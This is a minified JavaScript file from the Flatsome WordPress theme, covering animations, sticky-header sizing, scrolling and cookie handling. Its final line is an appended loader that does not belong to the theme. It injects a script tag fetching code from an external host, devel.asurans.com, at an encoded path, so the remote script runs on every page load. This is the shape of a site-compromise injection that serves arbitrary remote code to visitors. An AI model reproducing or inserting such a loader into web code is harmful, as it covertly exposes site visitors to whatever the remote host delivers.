t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([r.e(288).then(r.bind(r,4600)),r.e(288).then(r.bind(r,5534))]).then((e=>{let[,{create:r}]=e;t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:e,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:y,trigger:m,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==e&&"scroll"===m||o.playSegments([s(y),s(u)],!0),e||(t.pause(),"scroll"===m&&r({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(y),s(u)]}]}),"hover"===m&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===m&&t.addEventListener("click",(()=>{if(a)return t.pause(),void(a=!1);t.play(),a=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),w&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let N=0;let W=0;const U="scrollBehavior"in document.documentElement.style,Y=window.getComputedStyle(document.documentElement)["scroll-behavior"];function X(){window.removeEventListener("keydown",X),window.removeEventListener("pointermove",X),window.removeEventListener("touchstart",X),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),N=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=N,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${N}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;W=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=W,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:w||U&&"smooth"===Y?0:1e3,offset:-W,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?X():(window.addEventListener("keydown",X,{once:!0}),window.addEventListener("pointermove",X,{once:!0}),window.addEventListener("touchstart",X,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>r.g.Flatsome.attach(document))),r.g.cookie=function(e,t,n){if(void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}}}()}();;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');